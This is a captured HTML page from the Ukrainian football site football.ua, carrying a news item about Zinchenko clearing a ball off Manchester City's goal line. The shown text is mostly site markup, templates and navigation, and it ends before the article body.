

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/england/446947-zinchenko-spas-manchester-siti-vybiv-mjach-s-linii-vorot.html
body_size: 24320
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/england/446947-zinchenko-spas-manchester-siti-vybiv-mjach-s-linii-vorot.html" />
    <title>Зинченко спас Манчестер Сити, выбив мяч с линии ворот  &mdash; football.ua</title>


    <meta name="description" content="Украинский футболист выручил &quot;горожан&quot;." />

    <meta property="og:url" content="https://football.ua/england/446947-zinchenko-spas-manchester-siti-vybiv-mjach-s-linii-vorot.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/446/446947.jpg" />

    <meta property="og:title" content="Зинченко спас Манчестер Сити, выбив мяч с линии ворот " />

    <meta property="og:description" content="Украинский футболист выручил &quot;горожан&quot;." />

    <link rel="amphtml" href="https://football.ua/amp-page/england/446947-zinchenko-spas-manchester-siti-vybiv-mjach-s-linii-vorot.html" />  

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f66';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>игрок</span></th>
        <th class="games" title="сыгранные игры"><span>и</span></th>
        <th class="goals" title="забитые голы (пен.)"><span>г</span></th>
        <th class="passes" title="голевые пасы"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="желтые карточки"><span>жк</span></th>
        <th class="red-card" title="красные карточки"><span>кк</span></th>
        <th class="score" title="средняя оценка"><span>оценка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/england/446947-zinchenko-spas-manchester-siti-vybiv-mjach-s-linii-vorot.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/tvschedule/" 
            style="" class=" ">Футбол на ТБ </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/conferences/" 
            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
    </li>
    
    <li class="active">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
        <ul class="inner-list">
        
            <li class="selected "
                style="">
                <a href="https://football.ua/england.html" >Новини</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/results/" >Розклад. АПЛ</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/statistics.html" >Статистика</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/table.html" >Таблиця</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/cup/" >Кубок Англії</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/leaguecup/" >Кубок ліги</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/default.aspx?menu_id=scoreboard&champ_id=49" >Суперкубок Англії</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/default.aspx?menu_id=scoreboard&champ_id=85" >Чемпіоншип. Плей-оф</a>
            </li>
        
        </ul>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
